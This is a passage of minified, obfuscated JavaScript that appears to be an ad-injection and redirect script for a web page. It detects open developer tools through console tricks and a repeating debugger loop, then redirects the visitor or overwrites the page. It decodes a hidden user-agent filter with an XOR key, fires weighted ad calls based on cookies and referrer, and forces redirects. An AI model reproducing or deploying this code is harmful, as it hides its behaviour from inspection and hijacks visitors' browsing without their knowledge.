a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();luewctdy(window,document,navigator,adObj);;//182727-qc2/*f7af657c02d7a9930e1ee61d653d9d0c*/